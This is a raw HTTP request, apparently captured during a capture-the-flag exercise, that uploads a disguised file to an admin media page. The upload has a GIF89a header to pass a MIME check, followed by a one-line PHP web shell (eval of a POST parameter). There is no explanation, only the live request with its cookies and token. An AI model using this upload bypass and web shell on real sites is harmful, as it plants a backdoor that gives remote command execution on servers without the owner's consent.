 POST /admin?page=media HTTP/1.1
Host: eci-2zegltytl8md6lr83zwd.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=----geckoformboundaryc26039fd36d402e9b6a4009cbea68b1
Content-Length: 528
Origin: http://eci-2zegltytl8md6lr83zwd.cloudeci1.ichunqiu.com
Connection: keep-alive
Referer: http://eci-2zegltytl8md6lr83zwd.cloudeci1.ichunqiu.com/admin?page=media
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1746885434; _ga=GA1.2.2035285791.1743315751;
_ga_J1DQF09WZC=GS1.2.1743318760.2.1.1743318773.0.0.0; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=
1746885434; HMACCOUNT=B411C28F883E21EF; PHPSESSID=af560e041bb9b7b273fc8ce3f81bde46
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundaryc26039fd36d402e9b6a4009cbea68b1b
Content-Disposition: form-data; name="file"; filename="gif-MIME.gif"
Content-Type: image/gif
GIF89a□Ëög
<?php eval($_POST['cmd']);?>
------geckoformboundaryc26039fd36d402e9b6a4009cbea68b1b
Content-Disposition: form-data; name="token"
92e3c3413307e94dcbdb54607abf8e15729e6396f6fff6cf8840dafea56bf55e
------geckoformboundaryc26039fd36d402e9b6a4009cbea68b1b
Content-Disposition: form-data; name="upload"
Upload
------geckoformboundaryc26039fd36d402e9b6a4009cbea68b1b--